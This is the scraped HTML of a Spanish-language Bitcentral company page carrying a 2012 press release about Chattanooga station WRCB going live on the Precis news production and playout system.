LA NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="main" class="site-main"><section class="common-banner single-news-banner"><div class="container"><div class="inner d-flex flex-row-wrap"><div class="text-block white-text"><div class="custom-breadcrumb d-flex flex-row-wrap align-items-center"> <a href="/company/news-events/">Noticias &amp; Eventos</a><div class="divider">/</div> <a href="/company/news-events/news-type/go-lives/">Go Lives</a></div><h1>WRCB Goes Live with Precis™ 4</h1></div></div></div></section><section class="single-news-content"><div class="container"><div class="date"> <span class="month">Oct</span> <span class="no">01</span> <span class="year">2012</span></div><div class="wrap m-auto"><div class="content"><p>NEWPORT BEACH, CA – October 1, 2012 – Bitcentral, dedicated to open news delivery and the success of its partners, announced today that Chattanooga, TN station WRCB went live on the Bitcentral’s Precis™ news production and playout solution with Saturday nights 11pm show. WRCB is a member of Sarkes Tarzian, Inc. group and the NBC affiliate in Chattanooga, TN. Congratulations to your staff and thank you for your partnership during the implementation project!</p><p>Bitcentral’s Precis is the most efficient, production system available to news professionals today. Precis brings four channels of playout and unprecedented MOS workflow integration and efficiency to newsrooms. Precis integrates with best-of-breed solutions to meet simultaneous production needs for broadcast, online and mobile with the scalability to meet the ever-growing number of delivery platforms.</p><p>Precis customers have flexibility to choose from world-class technology brands, such as Adobe’s Premiere® Pro for full craft editing or Bitcentral’s browser editor Create, which allows newsrooms to do more with the resources they have. AP’s ENPS and Avid’s iNews are tightly integrated allowing for choice among the most popular newsroom computer systems.</p><p>The workflow goes beyond the newsroom and extends content creation out into the field. Journalists can see and use all of the station’s content from wherever they are and remotely contribute their packages back to the station.</p></div></div></div></section><div class="post-nav"><div class="container"><div class="wrap m-auto d-flex align-items-center justify-content-between"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://es.bitcentral.com/company/news-events/walb/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://es.bitcentral.com/company/news-events/wlox/" rel="next">Siguiente</a></div></div></nav></div></div></div><section class="resources-listing"><div class="container"><div id="eventslist" class="group-main events-list"><div class="wrap m-auto"><div class="section-title">Related Go Lives</div></div><div class="grid-post"><div class="listing d-flex flex-wrap"><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wdtn-capped-off-2020-with-a-new-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/bc-twitter-new-website1.png');"><div class="date"> <span class="month">Feb</span> <span class="no">15</span> <span class="year">2021</span></div></div><div class="content"><h3>WDTN culminó el 2020 con un nuevo sistema Core News</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-its-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/07/WGNO.png');"><div class="date"> <span class="month">Jul</span> <span class="no">27</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/06/WGN-Go-Live.png');"><div class="date"> <span class="month">Jun</span> <span class="no">23</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wsfa-is-live-fully-remote-workflow-installation/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/04/New-website-logos-corner-WSFA.png');"><div class="date"> <span class="month">Apr</span> <span class="no">29</span> <span class="year">2020</span></div></div><div class="content"><h3>WSFA is LIVE and our first-ever fully remote workflow installation</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div></div></div></div></div></section></main><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/company/news-events/wrcb/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2012 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with 